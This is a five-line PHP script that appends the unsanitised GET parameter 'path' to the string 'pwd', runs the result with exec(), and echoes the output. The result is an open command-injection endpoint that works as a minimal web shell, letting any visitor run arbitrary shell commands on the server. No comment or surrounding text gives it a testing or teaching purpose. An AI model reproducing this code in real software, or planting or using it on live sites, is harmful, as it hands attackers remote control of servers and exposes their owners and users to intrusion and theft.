 <?php
$path = "pwd".$_GET['path'];
$path = exec($path);
echo $path;
?>